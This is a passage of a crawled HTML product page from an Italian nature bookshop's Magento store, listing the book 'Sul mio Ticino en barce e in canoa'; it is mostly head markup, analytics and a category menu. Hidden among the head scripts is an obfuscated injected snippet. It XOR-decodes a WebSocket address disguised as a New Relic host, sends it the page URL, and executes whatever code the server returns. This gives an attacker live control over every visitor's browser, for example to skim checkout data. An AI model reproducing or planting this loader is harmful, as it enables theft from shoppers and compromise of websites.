

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/sul-mio-ticino-en-barce-e-in-canoa.html
body_size: 21715
content:

<!DOCTYPE html>
<html lang="it">
<head>
  

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>SUL MIO TICINO EN &quot;BARCE&quot; E IN CANOA</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c53e0b49d9f3f15d821aa5f6e88d9894.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_product_view","list":"detail","customer":{"isLoggedIn":false},"product":{"id":"666577","sku":"262-1001000002925","name":"SUL MIO TICINO EN \"BARCE\" E IN CANOA"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>  <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-product-view catalog-product-view product-sul-mio-ticino-en-barce-e-in-canoa product-page">
  <div id="page">
    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
      
      
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 




    
       <!-- BEGIN Main Container -->  
          <div class="main-container col1-layout"> 

          <!-- Top menu -->
          
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
